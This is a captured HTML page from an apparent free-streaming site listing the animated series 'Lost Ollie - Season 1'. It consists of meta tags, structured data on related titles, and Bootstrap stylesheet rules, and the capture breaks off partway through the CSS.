

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/lost-ollie-season-1-1630853971/
body_size: 26716
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Lost Ollie - Season 1 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Lost Ollie - Season 1 For Free Online | 123movies.com"><meta name=twitter:title content="Watch Lost Ollie - Season 1 For Free Online | 123movies.com"><meta itemprop=name content="Watch Lost Ollie - Season 1 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="A patchwork rabbit with floppy ears and fuzzy memories embarks on an epic quest to find his best friend — the young boy he desperately loves."><meta itemprop=description content="A patchwork rabbit with floppy ears and fuzzy memories embarks on an epic quest to find his best friend — the young boy he desperately loves."><meta property="og:description" content="A patchwork rabbit with floppy ears and fuzzy memories embarks on an epic quest to find his best friend — the young boy he desperately loves."><meta name=twitter:description content="A patchwork rabbit with floppy ears and fuzzy memories embarks on an epic quest to find his best friend — the young boy he desperately loves."><base href=https://123moviesfun.is/movie/lost-ollie-season-1-1630853971/><link rel=canonical href=https://123moviesfun.is/movie/lost-ollie-season-1-1630853971/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/lost-ollie-season-1-1630853971/"><meta name=twitter:url content="https://123moviesfun.is/movie/lost-ollie-season-1-1630853971/"><meta property="og:url" content="https://123moviesfun.is/movie/lost-ollie-season-1-1630853971/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/lost-ollie-season-1-1630853971.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/lost-ollie-season-1-1630853971.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/lost-ollie-season-1-1630853971.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/lost-ollie-season-1-1630853971.jpg"><meta property="og:updated_time" content=2022-08-25T15:14:32Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Lost Ollie - Season 1 for Free Online | 123movies","description":"A patchwork rabbit with floppy ears and fuzzy memories embarks on an epic quest to find his best friend — the young boy he desperately loves.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/lost-ollie-season-1-1630853971.jpg"],"uploadDate":"2022-08-25","duration":"PT45M0S","embedUrl":"https:\/\/www.youtube-nocookie.com\/embed\/9U3BO8BoVhc"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/chupa-1630855053\/","name":"Chupa","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/chupa-1630855053.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jonás Cuarón"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630855053"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/secrets-of-sulphur-springs-season-2-1630852590\/","name":"Secrets of Sulphur Springs - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/secrets-of-sulphur-springs-season-2-1630852590.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tracey Thomson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"1630852590"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/secrets-of-sulphur-springs-season-1-1630852576\/","name":"Secrets of Sulphur Springs - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/secrets-of-sulphur-springs-season-1-1630852576.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Tracey Thomson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"1630852576"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lost-season-6-3612\/","name":"Lost - Season 6","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lost-season-6-3612.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"J J Abrams"},{"@type":"Person","name":"Jeffrey Lieber"},{"@type":"Person","name":"Damon Lindelof"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"3612"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lost-season-5-3611\/","name":"Lost - Season 5","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lost-season-5-3611.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"J J Abrams"},{"@type":"Person","name":"Jeffrey Lieber"},{"@type":"Person","name":"Damon Lindelof"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"3611"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lost-season-4-3610\/","name":"Lost - Season 4","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lost-season-4-3610.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"J J Abrams"},{"@type":"Person","name":"Jeffrey Lieber"},{"@type":"Person","name":"Damon Lindelof"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"3610"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lost-season-3-3609\/","name":"Lost - Season 3","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lost-season-3-3609.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"J J Abrams"},{"@type":"Person","name":"Jeffrey Lieber"},{"@type":"Person","name":"Damon Lindelof"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"3609"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lost-season-2-3608\/","name":"Lost - Season 2","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lost-season-2-3608.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"J J Abrams"},{"@type":"Person","name":"Jeffrey Lieber"},{"@type":"Person","name":"Damon Lindelof"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"3608"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lost-season-1-3607\/","name":"Lost - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lost-season-1-3607.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"J J Abrams"},{"@type":"Person","name":"Jeffrey Lieber"},{"@type":"Person","name":"Damon Lindelof"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"3607"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/awake-1622988488\/","name":"Awake","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/awake-1622988488.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mark Raso"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1622988488"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/carmen-sandiego-season-1-27743\/","name":"Carmen Sandiego - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/carmen-sandiego-season-1-27743.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"27743"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/spider-man-into-the-spider-verse-27208\/","name":"Spider-Man: Into the Spider-Verse","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/spider-man-into-the-spider-verse-27208.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Bob Persichetti"},{"@type":"Person","name":"Peter Ramsey"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"27208"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) 